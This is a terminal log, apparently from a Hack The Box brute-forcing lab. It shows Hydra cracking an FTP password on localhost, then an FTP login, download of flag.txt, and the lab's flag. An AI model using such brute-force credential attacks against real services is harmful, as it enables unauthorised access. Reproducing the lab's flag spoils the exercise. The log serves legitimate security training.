 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-11 04:32:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 92 login tries (l:1/p:92), ~6 tries per task
[DATA] attacking ftp://127.0.0.1:21/
[21][ftp] host: 127.0.0.1   login: m.gates   password: computer
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-11 04:32:53
b.gates@ng-814533-bruteforcing-2-qnzst-7fdc4b7cd9-9dbp5:~$ ftp 127.0.0.1
Connected to 127.0.0.1.
220 (vsFTPd 3.0.3)
Name (127.0.0.1:b.gates): m.gates
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-------    1 1001     1001           33 Sep 11  2020 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for flag.txt (33 bytes).
226 Transfer complete.
33 bytes received in 0.00 secs (81.3802 kB/s)
ftp> cat flag.txt
?Invalid command
ftp> q
?Ambiguous command
ftp> bye
221 Goodbye.
b.gates@ng-814533-bruteforcing-2-qnzst-7fdc4b7cd9-9dbp5:~$ ls
flag.txt  rockyou-10.txt
b.gates@ng-814533-bruteforcing-2-qnzst-7fdc4b7cd9-9dbp5:~$ cat flag.txt
HTB{1_4m_@_bru73_f0rc1n6_m4573r}